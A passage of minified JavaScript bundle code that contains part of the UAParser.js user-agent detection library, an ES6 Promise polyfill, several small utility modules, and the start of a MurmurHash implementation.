Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(n,t,e){var i=e(6632)(),r=e(2388);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},2388:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},6632:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},7785:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(8260);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},1032:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},3693:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},5342:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},5490:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return 